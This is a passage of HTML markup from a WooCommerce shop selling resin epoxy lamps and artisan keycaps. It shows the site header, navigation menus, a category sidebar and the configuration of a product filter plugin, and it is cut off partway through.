	<ul id="primary-menu" class="menu"><li class="menu-item"><a href="https://hirosarts.com/about-us/">About us</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/epoxy-lamp/" aria-haspopup="true" aria-expanded="false">Epoxy Lamps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Epoxy Lamps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/new-arrival-epoxy-lamp/">New Arrivals</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/best-sellers/">Best Sellers</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/anime-lamp/">Anime Lamps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/flower-lamp/">Flower Lamps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/movie-themed-lamp/">Movie Themed Lamp</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/ocean-lamp/">Ocean Lamps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/headphone-stand/">Headphone Stands</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/artisan-keycaps/" aria-haspopup="true" aria-expanded="false">Artisan Keycaps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Artisan Keycaps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/new-arrival/">New Arrival</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/best-seller/">BEST SELLER</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/spacebar-keycaps/">Spacebar Keycaps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/anime-keycaps/">Anime keycaps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/koi-keycaps/">Koi Keycaps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/gaming-keycaps/">Gaming keycap</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/resin-anniversary-gifts/">Resin Anniversary Gifts</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/shop/" aria-haspopup="true" aria-expanded="false">Others</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Others</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-knob/">Keyboard Knobs</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/wrist-rest/">Wrist Rests</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-dice/">Resin Dice</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-case/">Resin Keyboard Case</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-tray/">Resin Trays</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-paperweights/">Resin Paperweights</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/blog/">Blog</a></li>
</ul></nav>

		</div>
		<div class="header-right">
			<div class="header-account">
	<button class="account"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg> Account</button>
	<div class="user-menu">
					<a href="https://hirosarts.com/login" class="button user-menu__btn-login"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg> Login</a>
			<a href="https://hirosarts.com/wp-login.php?action=register&redirect_to=https://hirosarts.com/wolverine-x-men-marvel-lamp/" class="button user-menu__btn-register"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path d="M12.125 3.375C12.788 3.375 13.4239 3.63839 13.8928 4.10723C14.3616 4.57607 14.625 5.21195 14.625 5.875M17.125 5.875C17.1251 6.60426 16.9657 7.32472 16.6579 7.98585C16.3502 8.64699 15.9015 9.23281 15.3434 9.70222C14.7853 10.1716 14.1313 10.5133 13.4272 10.7032C12.7231 10.8931 11.986 10.9267 11.2675 10.8017C10.7983 10.7208 10.3017 10.8233 9.965 11.16L7.75 13.375H5.875V15.25H4V17.125H0.875V14.7767C0.875 14.2792 1.0725 13.8017 1.42417 13.4508L6.84 8.035C7.17667 7.69833 7.27917 7.20166 7.19833 6.7325C7.08016 6.05013 7.10503 5.35067 7.27136 4.67842C7.43768 4.00617 7.74184 3.3758 8.16456 2.82727C8.58728 2.27873 9.11934 1.82399 9.72702 1.49186C10.3347 1.15973 11.0047 0.957455 11.6947 0.897855C12.3846 0.838255 13.0794 0.922629 13.7351 1.14563C14.3907 1.36863 14.9929 1.7254 15.5034 2.19331C16.0139 2.66123 16.4217 3.2301 16.7008 3.86387C16.98 4.49763 17.1244 5.18248 17.125 5.875Z" stroke="#1C1C1E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg> Register</a>
			</div>
</div>
<script>
if ( document.querySelector( '.user-menu__logout' ) ) {
	document.querySelector( '.user-menu__logout' ).addEventListener( 'click', e => {
		e.preventDefault();

		if ( confirm('Are you sure you want to log out?' ) ) {
			location.href = 'https://hirosarts.com/wp-login.php?action=logout&_wpnonce=21c8e9fec4';
		}
	});
}
</script>
			<div class="header-search">
	<button class="search-open header-icon" aria-expanded="false">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396 1.414-1.414-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8 3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6-6-2.691-6-6 2.691-6 6-6z"></path></svg>	</button>
	<div class="header-search__form">
		<form role="search" method="get" class="search-form" action="https://hirosarts.com/">
				<select name="post_type" id="search-posttype" class="all" >
					<option value="product">Product</option>
					<option value="post">Blog</option>
				</select>
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search …" value="" name="s">
				</label>
				<input type="submit" class="search-submit" value="Search">
</form>
	</div>
</div>
			<div class="header-cart">
	<a class="btn-cart" href="https://hirosarts.com/cart">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 22h14c1.103 0 2-.897 2-2V9a1 1 0 0 0-1-1h-3V7c0-2.757-2.243-5-5-5S7 4.243 7 7v1H4a1 1 0 0 0-1 1v11c0 1.103.897 2 2 2zM9 7c0-1.654 1.346-3 3-3s3 1.346 3 3v1H9V7zm-4 3h2v2h2v-2h6v2h2v-2h2l.002 10H5V10z"></path></svg>	</a>
		<a class="cart-customlocation count-cart" href="https://hirosarts.com/cart/">1</a>
</div>

			<div class="header-mobile">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
	<svg xmlns="http://www.w3.org/2000/svg"><rect x="4" y="3" width="14" height="1" fill="#1C1C1E"/><rect x="4" y="8" width="14" height="1" fill="#1C1C1E"/><path d="M9 13H18V14H9V13Z" fill="#1C1C1E"/></svg></button>
<div class="menu-mobile">
	<div class="header__mobile">
		<div class="header-logo"><a href="https://hirosarts.com/" class="custom-logo-link" rel="home"><img width="543" height="144" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20144'%3E%3C/svg%3E" class="custom-logo" alt="Hirosart" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" /><noscript><img width="543" height="144" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" class="custom-logo" alt="Hirosart" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" sizes="(max-width: 543px) 100vw, 543px" /></noscript></a></div>
		<div class="header-right">
			<div class="header-search">
	<button class="search-open header-icon" aria-expanded="false">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396 1.414-1.414-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8 3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6-6-2.691-6-6 2.691-6 6-6z"></path></svg>	</button>
	<div class="header-search__form">
		<form role="search" method="get" class="search-form" action="https://hirosarts.com/">
				<select name="post_type" id="search-posttype" class="all" >
					<option value="product">Product</option>
					<option value="post">Blog</option>
				</select>
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search …" value="" name="s">
				</label>
				<input type="submit" class="search-submit" value="Search">
</form>
	</div>
</div>
			<div class="header-cart">
	<a class="btn-cart" href="https://hirosarts.com/cart">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 22h14c1.103 0 2-.897 2-2V9a1 1 0 0 0-1-1h-3V7c0-2.757-2.243-5-5-5S7 4.243 7 7v1H4a1 1 0 0 0-1 1v11c0 1.103.897 2 2 2zM9 7c0-1.654 1.346-3 3-3s3 1.346 3 3v1H9V7zm-4 3h2v2h2v-2h6v2h2v-2h2l.002 10H5V10z"></path></svg>	</a>
		<a class="cart-customlocation count-cart" href="https://hirosarts.com/cart/">1</a>
</div>

		</div>
	</div>
	<div class="menu-mobile__inner">
		<div class="account-mobile">
							<a href="https://hirosarts.com/login" class="button user-menu__btn-login"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg>Login</a>
				<a href="https://hirosarts.com/wp-login.php?action=register&redirect_to=https://hirosarts.com/wolverine-x-men-marvel-lamp/" class="button user-menu__btn-register"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path d="M12.125 3.375C12.788 3.375 13.4239 3.63839 13.8928 4.10723C14.3616 4.57607 14.625 5.21195 14.625 5.875M17.125 5.875C17.1251 6.60426 16.9657 7.32472 16.6579 7.98585C16.3502 8.64699 15.9015 9.23281 15.3434 9.70222C14.7853 10.1716 14.1313 10.5133 13.4272 10.7032C12.7231 10.8931 11.986 10.9267 11.2675 10.8017C10.7983 10.7208 10.3017 10.8233 9.965 11.16L7.75 13.375H5.875V15.25H4V17.125H0.875V14.7767C0.875 14.2792 1.0725 13.8017 1.42417 13.4508L6.84 8.035C7.17667 7.69833 7.27917 7.20166 7.19833 6.7325C7.08016 6.05013 7.10503 5.35067 7.27136 4.67842C7.43768 4.00617 7.74184 3.3758 8.16456 2.82727C8.58728 2.27873 9.11934 1.82399 9.72702 1.49186C10.3347 1.15973 11.0047 0.957455 11.6947 0.897855C12.3846 0.838255 13.0794 0.922629 13.7351 1.14563C14.3907 1.36863 14.9929 1.7254 15.5034 2.19331C16.0139 2.66123 16.4217 3.2301 16.7008 3.86387C16.98 4.49763 17.1244 5.18248 17.125 5.875Z" stroke="#1C1C1E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>Register</a>
					</div>
		<div class="show-menu">
			<ul id="primary-menu" class="menu"><li class="menu-item"><a href="https://hirosarts.com/about-us/">About us</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/epoxy-lamp/" aria-haspopup="true" aria-expanded="false">Epoxy Lamps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Epoxy Lamps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/new-arrival-epoxy-lamp/">New Arrivals</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/best-sellers/">Best Sellers</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/anime-lamp/">Anime Lamps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/flower-lamp/">Flower Lamps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/movie-themed-lamp/">Movie Themed Lamp</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/ocean-lamp/">Ocean Lamps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/headphone-stand/">Headphone Stands</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/artisan-keycaps/" aria-haspopup="true" aria-expanded="false">Artisan Keycaps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Artisan Keycaps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/new-arrival/">New Arrival</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/best-seller/">BEST SELLER</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/spacebar-keycaps/">Spacebar Keycaps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/anime-keycaps/">Anime keycaps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/koi-keycaps/">Koi Keycaps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/gaming-keycaps/">Gaming keycap</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/resin-anniversary-gifts/">Resin Anniversary Gifts</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/shop/" aria-haspopup="true" aria-expanded="false">Others</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Others</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-knob/">Keyboard Knobs</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/wrist-rest/">Wrist Rests</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-dice/">Resin Dice</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-case/">Resin Keyboard Case</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-tray/">Resin Trays</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-paperweights/">Resin Paperweights</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/blog/">Blog</a></li>
</ul>		</div>
		<div class="show-social">
			<h2>Connect with us</h2>
						<ul>
				<li><a href="https://www.facebook.com/Hirosartstudio"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z"></path></svg></a></li>
				<li><a href="https://www.instagram.com/hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.999 7.377a4.623 4.623 0 1 0 0 9.248 4.623 4.623 0 0 0 0-9.248zm0 7.627a3.004 3.004 0 1 1 0-6.008 3.004 3.004 0 0 1 0 6.008z"></path><circle cx="16.806" cy="7.207" r="1.078"></circle><path d="M20.533 6.111A4.605 4.605 0 0 0 17.9 3.479a6.606 6.606 0 0 0-2.186-.42c-.963-.042-1.268-.054-3.71-.054s-2.755 0-3.71.054a6.554 6.554 0 0 0-2.184.42 4.6 4.6 0 0 0-2.633 2.632 6.585 6.585 0 0 0-.419 2.186c-.043.962-.056 1.267-.056 3.71 0 2.442 0 2.753.056 3.71.015.748.156 1.486.419 2.187a4.61 4.61 0 0 0 2.634 2.632 6.584 6.584 0 0 0 2.185.45c.963.042 1.268.055 3.71.055s2.755 0 3.71-.055a6.615 6.615 0 0 0 2.186-.419 4.613 4.613 0 0 0 2.633-2.633c.263-.7.404-1.438.419-2.186.043-.962.056-1.267.056-3.71s0-2.753-.056-3.71a6.581 6.581 0 0 0-.421-2.217zm-1.218 9.532a5.043 5.043 0 0 1-.311 1.688 2.987 2.987 0 0 1-1.712 1.711 4.985 4.985 0 0 1-1.67.311c-.95.044-1.218.055-3.654.055-2.438 0-2.687 0-3.655-.055a4.96 4.96 0 0 1-1.669-.311 2.985 2.985 0 0 1-1.719-1.711 5.08 5.08 0 0 1-.311-1.669c-.043-.95-.053-1.218-.053-3.654 0-2.437 0-2.686.053-3.655a5.038 5.038 0 0 1 .311-1.687c.305-.789.93-1.41 1.719-1.712a5.01 5.01 0 0 1 1.669-.311c.951-.043 1.218-.055 3.655-.055s2.687 0 3.654.055a4.96 4.96 0 0 1 1.67.311 2.991 2.991 0 0 1 1.712 1.712 5.08 5.08 0 0 1 .311 1.669c.043.951.054 1.218.054 3.655 0 2.436 0 2.698-.043 3.654h-.011z"></path></svg></a></li>
				<li><a href="https://www.pinterest.com/Hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.99 2C6.472 2 2 6.473 2 11.99c0 4.232 2.633 7.85 6.35 9.306-.088-.79-.166-2.006.034-2.868.182-.78 1.172-4.966 1.172-4.966s-.299-.599-.299-1.484c0-1.388.805-2.425 1.808-2.425.853 0 1.264.64 1.264 1.407 0 .858-.546 2.139-.827 3.327-.235.994.499 1.805 1.479 1.805 1.775 0 3.141-1.872 3.141-4.575 0-2.392-1.719-4.064-4.173-4.064-2.843 0-4.512 2.132-4.512 4.335 0 .858.331 1.779.744 2.28a.3.3 0 0 1 .069.286c-.076.315-.245.994-.277 1.133-.044.183-.145.222-.335.134-1.247-.581-2.027-2.405-2.027-3.871 0-3.151 2.289-6.045 6.601-6.045 3.466 0 6.159 2.469 6.159 5.77 0 3.444-2.171 6.213-5.184 6.213-1.013 0-1.964-.525-2.29-1.146l-.623 2.374c-.225.868-.834 1.956-1.241 2.62a10 10 0 0 0 2.958.445c5.517 0 9.99-4.473 9.99-9.99S17.507 2 11.99 2"></path></svg></a></li>
				<li><a href="https://www.tiktok.com/@hirosart_"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1-.1z"></path></svg></a></li>
			</ul>
		</div>
	</div>
</div>
			</div>
			<div class="close-menu">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m16.192 6.344-4.243 4.242-4.242-4.242-1.414 1.414L10.535 12l-4.242 4.242 1.414 1.414 4.242-4.242 4.243 4.242 1.414-1.414L13.364 12l4.242-4.242z"></path></svg>			</div>
		</div>
	</div>
	</header>
	<div class="bgDart "></div>

	<main class="main" role="main">
<div class="banner-product">
	<div class="container">
	<h1>night lamp</h1>
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="custom-breadcrumb"><nav class="woocommerce-breadcrumb container" itemprop="breadcrumb"><a href="https://hirosarts.com">Home</a>&emsp;&gt;&emsp;<a href="https://hirosarts.com/product-tag/night-lamp/">Products tagged &ldquo;night lamp&rdquo;</a>&emsp;&gt;&emsp;Page 3</nav></div>	</div>
</div>
</div>
	<div class="list-product">
		<div class="container">
			<div class="row row-sp">
				<div class="col-25 sidebar-mb ">
					<div class="sb-left-pro">
						<div class="close-sdb">
							<span>x</span>
						</div>
						
	<div class="widget woocommerce widget_product_categories"><span>Categories</span><ul class="product-categories"><li class="cat-item cat-item-83"><a href="https://hirosarts.com/artisan-keycaps/">Artisan Keycaps</a></li>
<li class="cat-item cat-item-99"><a href="https://hirosarts.com/epoxy-lamp/">Epoxy Lamps</a></li>
<li class="cat-item cat-item-1444"><a href="https://hirosarts.com/resin-keyboard-knob/">Keyboard Knobs</a></li>
<li class="cat-item cat-item-1308"><a href="https://hirosarts.com/resin-anniversary-gifts/">Resin Anniversary Gifts</a></li>
<li class="cat-item cat-item-1705"><a href="https://hirosarts.com/resin-dice/">Resin Dice</a></li>
<li class="cat-item cat-item-1574"><a href="https://hirosarts.com/resin-keyboard-case/">Resin Keyboard Case</a></li>
<li class="cat-item cat-item-1588"><a href="https://hirosarts.com/resin-paperweights/">Resin Paperweights</a></li>
<li class="cat-item cat-item-1563"><a href="https://hirosarts.com/resin-tray/">Resin Tray</a></li>
<li class="cat-item cat-item-91"><a href="https://hirosarts.com/wrist-rest/">Wrist Rest</a></li>
</ul></div><div class="widget WpfWoofiltersWidget"><style type="text/css" id="wpfCustomCss-1_796579">#wpfMainWrapper-1_796579{position:relative;width:100%;}#wpfMainWrapper-1_796579 .wpfFilterWrapper {visibility:hidden; width:100%;}#wpfBlock_1 .wpfFilterVerScroll {max-height:1000px;}#wpfBlock_2 .wpfFilterVerScroll {max-height:1000px;}#wpfMainWrapper-1_796579 .wpfLoaderLayout {position:absolute;top:0;bottom:0;left:0;right:0;background-color: rgba(255, 255, 255, 0.9);z-index: 999;}#wpfMainWrapper-1_796579 .wpfLoaderLayout i {position:absolute;z-index:9;top:50%;left:50%;margin-top:-30px;margin-left:-30px;color:rgba(0,0,0,.9);}#wpfOverlay {background-color:rgba(0,0,0,0.5)!important;}</style><div class="wpfMainWrapper" id="wpfMainWrapper-1_796579" data-viewid="1_796579" data-filter="1" data-settings="{&quot;posts_per_page&quot;:12,&quot;posts_per_row&quot;:&quot;&quot;,&quot;paged&quot;:3,&quot;base&quot;:&quot;https:\/\/hirosarts.com\/product-tag\/night-lamp\/page\/%#%\/&quot;,&quot;format &quot;:&quot;&quot;,&quot;page_id&quot;:53886,&quot;paginate_base&quot;:&quot;page&quot;,&quot;paginate_type&quot;:&quot;url&quot;,&quot;product_tag&quot;:1147}" data-default-query="" data-filter-settings="{&quot;settings&quot;:{&quot;display_on_page&quot;:&quot;both&quot;,&quot;display_on_page_shortcode&quot;:&quot;0&quot;,&quot;display_for&quot;:&quot;both&quot;,&quot;force_show_current&quot;:&quot;0&quot;,&quot;desctop_mobile_breakpoint_switcher&quot;:&quot;0&quot;,&quot;desctop_mobile_breakpoint_width&quot;:&quot;0&quot;,&quot;hide_without_products&quot;:&quot;0&quot;,&quot;count_product_shop&quot;:&quot;0&quot;,&quot;columns_product_shop&quot;:&quot;0&quot;,&quot;enable_ajax&quot;:&quot;1&quot;,&quot;remove_actions&quot;:&quot;0&quot;,&quot;display_status_private&quot;:&quot;0&quot;,&quot;product_list_selector&quot;:&quot;&quot;,&quot;product_container_selector&quot;:&quot;&quot;,&quot;force_theme_templates&quot;:&quot;0&quot;,&quot;recalculate_filters&quot;:&quot;0&quot;,&quot;no_redirect_by_no_products&quot;:&quot;0&quot;,&quot;do_not_use_shortcut&quot;:&quot;0&quot;,&quot;show_filtering_button&quot;:&quot;0&quot;,&quot;filtering_button_word&quot;:&quot;Filter&quot;,&quot;auto_update_filter&quot;:&quot;0&quot;,&quot;show_clean_button&quot;:&quot;0&quot;,&quot;show_clean_button_word&quot;:&quot;Clear&quot;,&quot;reset_all_filters&quot;:&quot;0&quot;,&quot;main_buttons_position&quot;:&quot;bottom&quot;,&quot;main_buttons_order&quot;:&quot;left&quot;,&quot;all_products_filtering&quot;:&quot;0&quot;,&quot;show_clean_block&quot;:&quot;0&quot;,&quot;show_clean_block_word&quot;:&quot;Clear&quot;,&quot;filter_recount&quot;:&quot;0&quot;,&quot;filter_recount_price&quot;:&quot;0&quot;,&quot;filter_null_disabled&quot;:&quot;0&quot;,&quot;sort_by_title&quot;:&quot;0&quot;,&quot;checked_items_top&quot;:&quot;0&quot;,&quot;checked_items_bold&quot;:&quot;0&quot;,&quot;text_no_products&quot;:&quot;No products found&quot;,&quot;filtering_by_variations&quot;:&quot;1&quot;,&quot;form_filter_by_variations&quot;:&quot;0&quot;,&quot;exclude_backorder_variations&quot;:&quot;0&quot;,&quot;hide_filter_icon&quot;:&quot;1&quot;,&quot;use_title_as_slug&quot;:&quot;0&quot;,&quot;use_category_filtration&quot;:&quot;1&quot;,&quot;display_only_children_category&quot;:&quot;0&quot;,&quot;check_get_names&quot;:&quot;0&quot;,&quot;f_multi_logic&quot;:&quot;and&quot;,&quot;third_party_prefilter&quot;:&quot;0&quot;,&quot;filter_loader_icon_onload_enable&quot;:&quot;0&quot;,&quot;filter_loader_icon_color&quot;:&quot;#000000&quot;,&quot;filter_loader_icon_name&quot;:&quot;default&quot;,&quot;filter_loader_icon_number&quot;:&quot;0&quot;,&quot;enable_overlay&quot;:&quot;1&quot;,&quot;overlay_background&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;enable_overlay_icon&quot;:&quot;0&quot;,&quot;enable_overlay_word&quot;:&quot;0&quot;,&quot;overlay_word&quot;:&quot;WooBeWoo&quot;,&quot;filter_width&quot;:&quot;100&quot;,&quot;filter_width_in&quot;:&quot;%&quot;,&quot;filter_width_mobile&quot;:&quot;100&quot;,&quot;filter_width_in_mobile&quot;:&quot;%&quot;,&quot;filter_block_width&quot;:&quot;100&quot;,&quot;filter_block_width_in&quot;:&quot;%&quot;,&quot;filter_block_width_mobile&quot;:&quot;100&quot;,&quot;filter_block_width_in_mobile&quot;:&quot;%&quot;,&quot;filter_block_height&quot;:&quot;&quot;,&quot;padding_child_list&quot;:&quot;&quot;,&quot;css_editor&quot;:&quot;&quot;,&quot;js_editor&quot;:&quot;&quot;,&quot;disable_fontawesome_loading&quot;:&quot;0&quot;,&quot;disable_plugin_styles&quot;:&quot;0&quot;,&quot;filters&quot;:{&quot;order&quot;:&quot;[{\&quot;id\&quot;:\&quot;wpfCategory\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_0q0q39165\&quot;,\&quot;name\&quot;:\&quot;wpf_filter_cat\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Fillter By Categories\&quot;,\&quot;f_name\&quot;:\&quot;Product categories\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_frontend_type\&quot;:\&quot;list\&quot;,\&quot;f_show_hierarchical\&quot;:true,\&quot;f_hide_parent\&quot;:false,\&quot;f_multi_logic_hierarchical\&quot;:\&quot;any\&quot;,\&quot;f_extend_parent_filtering\&quot;:true,\&quot;f_custom_tags\&quot;:false,\&quot;f_custom_tags_settings[header]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_1]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_2]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_3]\&quot;:\&quot;0\&quot;,\&quot;f_sort_by\&quot;:\&quot;asc\&quot;,\&quot;f_order_custom\&quot;:false,\&quot;f_show_count\&quot;:false,\&quot;f_show_count_parent_with_children\&quot;:false,\&quot;f_hide_empty\&quot;:false,\&quot;f_hide_empty_active\&quot;:false,\&quot;f_mlist[]\&quot;:\&quot;\&quot;,\&quot;\&quot;:\&quot;Select Some 